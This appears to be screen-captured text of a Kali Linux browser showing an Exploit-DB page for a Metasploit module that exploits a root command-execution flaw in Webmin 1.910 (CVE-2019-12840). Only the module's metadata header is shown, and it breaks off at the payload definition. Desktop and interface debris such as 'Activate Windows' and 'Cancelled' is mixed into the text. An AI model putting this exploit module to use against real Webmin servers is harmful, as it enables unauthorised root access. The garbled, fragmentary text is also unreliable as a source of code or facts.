 Applications Places Firefox ESR Sat 4:32 AM 2
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
Index of /upload Webmin Webmin 1.910 - 'Packag
https://www.exploit-db.com/exploits/46984
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin Package Updates Remote Command Execution',
'Description' => %q(
This module exploits an arbitrary command execution vulnerability in Webmin
1.910 and lower versions. Any user authorized to the "Package Updates"
module can execute arbitrary commands with root privileges.
),
'Author' => [
'AkkuS <Özkan Mustafa Akkuş>' # Vulnerability Discovery, MSF PoC module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2019-12840'],
['URL', 'https://www.pentest.com.tr/exploits/Webmin-1910-Package-Updates-Remote-Command-
Execution.html']
],
'Privileged' => true,
'Payload' =>
ts
10000 ?
Render
Activate Windows
Go to Settings to activate Windows.
se 0 matches
Cancelled